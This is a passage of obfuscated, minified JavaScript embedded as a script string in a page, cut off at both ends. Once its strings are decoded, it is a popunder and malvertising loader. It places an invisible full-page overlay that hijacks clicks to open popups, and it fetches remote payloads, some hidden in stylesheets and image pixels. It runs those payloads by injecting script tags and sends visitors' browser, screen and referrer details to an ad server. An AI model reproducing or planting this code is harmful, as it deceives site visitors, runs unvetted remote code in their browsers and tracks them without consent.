h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let 